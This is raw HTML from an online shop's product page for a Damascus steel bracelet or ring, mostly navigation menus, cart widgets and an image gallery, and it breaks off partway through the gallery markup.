		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://statsdamascus.com/damascus-rings/" class="menu-link"><span class="text-wrap">Damascus Rings</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://statsdamascus.com/timascus-rings/" class="menu-link"><span class="text-wrap">Timascus Rings</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://statsdamascus.com/damascus-bracelet/" class="menu-link"><span class="text-wrap">Damascus Bracelet</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://statsdamascus.com/damascus-special-rings/" class="menu-link"><span class="text-wrap">Damascus Special Rings</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://statsdamascus.com/damascus-pendants/" class="menu-link"><span class="text-wrap">Damascus Pendants</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-300"><a href="https://statsdamascus.com/pens/" class="menu-link"><span class="text-wrap">Pens<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://statsdamascus.com/damascus-pens/" class="menu-link"><span class="text-wrap">Damascus Pens</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://statsdamascus.com/titanium-pens/" class="menu-link"><span class="text-wrap">Titanium Pens</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://statsdamascus.com/zircon-pens/" class="menu-link"><span class="text-wrap">Zircon Pens</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-312"><a href="https://statsdamascus.com/scissors/" class="menu-link"><span class="text-wrap">Scissors<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span><span class="nav-content">/*54745756836*/</span></a>
	<ul class="sub-menu">
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://statsdamascus.com/damascus-scissors/" class="menu-link"><span class="text-wrap">Damascus Scissors</span><span class="nav-content">/*54745756836*/</span></a></li>		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://statsdamascus.com/professional-barber-scissors/" class="menu-link"><span class="text-wrap">Professional Barber Scissors</span><span class="nav-content">/*54745756836*/</span></a></li>	</ul>
</li>	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://statsdamascus.com/daggers/" class="menu-link"><span class="text-wrap">Daggers</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://statsdamascus.com/custom-mosaic-pins/" class="menu-link"><span class="text-wrap">Custom Mosaic Pins</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://statsdamascus.com/cutlery-sets/" class="menu-link"><span class="text-wrap">Cutlery Sets</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://statsdamascus.com/axes/" class="menu-link"><span class="text-wrap">Axes</span><span class="nav-content">/*54745756836*/</span></a></li></ul>
</li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://statsdamascus.com/who-we-are/" class="menu-link"><span class="text-wrap">Who We Are</span></a></li><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-377"><a href="https://statsdamascus.com/informations/" class="menu-link"><span class="text-wrap">Informations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://statsdamascus.com/delivery-information/" class="menu-link"><span class="text-wrap">Delivery Information</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://statsdamascus.com/privacy-policy-2/" class="menu-link"><span class="text-wrap">Privacy Policy</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://statsdamascus.com/payment-policy/" class="menu-link"><span class="text-wrap">Payment Policy</span><span class="nav-content">/*54745756836*/</span></a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://statsdamascus.com/terms-conditions/" class="menu-link"><span class="text-wrap">Terms &amp; Conditions</span><span class="nav-content">/*54745756836*/</span></a></li></ul>
</li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://statsdamascus.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://statsdamascus.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://statsdamascus.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://statsdamascus.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://statsdamascus.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://statsdamascus.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://statsdamascus.com/our-products/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://statsdamascus.com/balisong-butterfly/">Balisong Butterfly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://statsdamascus.com/folding-knives/">Folding Knives</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://statsdamascus.com/premium-edition-knives/">Premium Edition Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://statsdamascus.com/pocket-clip-knives/">Pocket Clip Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://statsdamascus.com/neck-knives/">Neck Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://statsdamascus.com/laguiole-knives/">Laguiole Knives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://statsdamascus.com/hunting-knives/">Hunting Knives</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://statsdamascus.com/bowie-knives/">Bowie Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://statsdamascus.com/440c-stainless-steel/">440C Stainless Steel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://statsdamascus.com/gut-hook-knives/">Gut Hook Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://statsdamascus.com/fish-fillet-knives/">Fish Fillet Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://statsdamascus.com/karambit-knives/">Karambit Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://statsdamascus.com/push-daggers/">Push Daggers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://statsdamascus.com/kitchen-knives/">Kitchen Knives</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://statsdamascus.com/chef-knives/">Chef Knives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://statsdamascus.com/cleaver/">Cleaver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://statsdamascus.com/swords/">Swords</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://statsdamascus.com/damascus-jewelry/">Damascus Jewelry</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://statsdamascus.com/damascus-rings/">Damascus Rings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://statsdamascus.com/timascus-rings/">Timascus Rings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://statsdamascus.com/damascus-bracelet/">Damascus Bracelet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://statsdamascus.com/damascus-special-rings/">Damascus Special Rings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://statsdamascus.com/damascus-pendants/">Damascus Pendants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-300"><a href="https://statsdamascus.com/pens/">Pens</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://statsdamascus.com/damascus-pens/">Damascus Pens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://statsdamascus.com/titanium-pens/">Titanium Pens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://statsdamascus.com/zircon-pens/">Zircon Pens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://statsdamascus.com/scissors/">Scissors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://statsdamascus.com/damascus-scissors/">Damascus Scissors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://statsdamascus.com/professional-barber-scissors/">Professional Barber Scissors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://statsdamascus.com/daggers/">Daggers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://statsdamascus.com/custom-mosaic-pins/">Custom Mosaic Pins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://statsdamascus.com/cutlery-sets/">Cutlery Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://statsdamascus.com/axes/">Axes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://statsdamascus.com/who-we-are/">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-377"><a href="https://statsdamascus.com/informations/">Informations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://statsdamascus.com/delivery-information/">Delivery Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://statsdamascus.com/privacy-policy-2/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://statsdamascus.com/payment-policy/">Payment Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://statsdamascus.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://statsdamascus.com/contact-us/">Contact Us</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://statsdamascus.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://statsdamascus.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://statsdamascus.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Damascus Rings SD-DB-101</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"></p>
							</div>
																			<button type="submit" class="button top">Select Options</button>
													</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-1078" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-product-nav product type-product post-1078 status-publish first instock product_cat-damascus-bracelet-we-produce product_cat-damascus-jewelry has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Timascus Rings SD-TR-101" href="https://statsdamascus.com/product/timascus-rings-sd-tr-101/"><img width="1570" height="1600" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-7.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Timascus Rings SD-TR-101" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-7.jpg 1570w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/4-7-600x611.jpg 600w" sizes="(max-width: 1570px) 100vw, 1570px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://statsdamascus.com/product/damascus-pendants-sd-dpen-101/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://statsdamascus.com/product/damascus-pendants-sd-dpen-101/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Damascus Pendants SD-DPEN-101" href="https://statsdamascus.com/product/damascus-pendants-sd-dpen-101/"><img width="1570" height="1600" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-9.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Damascus Pendants SD-DPEN-101" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-9.jpg 1570w, https://statsdamascus.com/wp-content/uploads/2022/08/4-9-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/4-9-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/4-9-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/4-9-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/4-9-600x611.jpg 600w" sizes="(max-width: 1570px) 100vw, 1570px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-100x100.jpg" data-thumb-alt="Damascus Bracelet SD-DB-101" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x611.jpg" class="wp-post-image" alt="Damascus Bracelet SD-DB-101" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/1-6-100x100.jpg" data-thumb-alt="Damascus Bracelet SD-DB-101" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-6-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/1-6.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/1-6-600x611.jpg" class="" alt="Damascus Bracelet SD-DB-101" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/1-6.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/1-6.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/1-6-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/1-6.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/2.-100x100.jpg" data-thumb-alt="Damascus Rings SD-DB-101 - Image 3" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/2.-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/2..jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/2.-600x611.jpg" class="" alt="Damascus Rings SD-DB-101 - Image 3" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/2..jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/2..jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/2.-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/2.-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/2..jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/3-8-100x100.jpg" data-thumb-alt="Damascus Rings SD-DB-101 - Image 4" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/3-8-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/3-8.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/3-8-600x611.jpg" class="" alt="Damascus Rings SD-DB-101 - Image 4" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/3-8.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/3-8.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/3-8-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/3-8.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/4-8-100x100.jpg" data-thumb-alt="Damascus Rings SD-DB-101 - Image 5" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-8-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/4-8.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/4-8-600x611.jpg" class="" alt="Damascus Rings SD-DB-101 - Image 5" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/4-8.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/4-8.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/4-8-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/4-8.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/5-6-100x100.jpg" data-thumb-alt="Damascus Rings SD-DB-101 - Image 6" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/5-6-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/5-6.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/5-6-600x611.jpg" class="" alt="Damascus Rings SD-DB-101 - Image 6" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/5-6.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/5-6.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/5-6-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/5-6.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/6-6-100x100.jpg" data-thumb-alt="Damascus Rings SD-DB-101 - Image 7" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/6-6-100x100.jpg 100w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-150x150.jpg 150w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-600x600.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://statsdamascus.com/wp-content/uploads/2022/08/6-6.jpg"><img loading="lazy" width="600" height="611" src="https://statsdamascus.com/wp-content/uploads/2022/08/6-6-600x611.jpg" class="" alt="Damascus Rings SD-DB-101 - Image 7" data-caption="" data-src="https://statsdamascus.com/wp-content/uploads/2022/08/6-6.jpg" data-large_image="https://statsdamascus.com/wp-content/uploads/2022/08/6-6.jpg" data-large_image_width="1570" data-large_image_height="1600" decoding="async" srcset="https://statsdamascus.com/wp-content/uploads/2022/08/6-6-600x611.jpg 600w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-294x300.jpg 294w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-1005x1024.jpg 1005w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-768x783.jpg 768w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6-1507x1536.jpg 1507w, https://statsdamascus.com/wp-content/uploads/2022/08/6-6.jpg 1570w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-100x100.jpg" data-thumb-alt="Damascus Bracelet SD-DB-101" data-thumb-srcset="https://statsdamascus.com/wp-content/uploads/2022/08/7-3-100x100.jpg 100w, 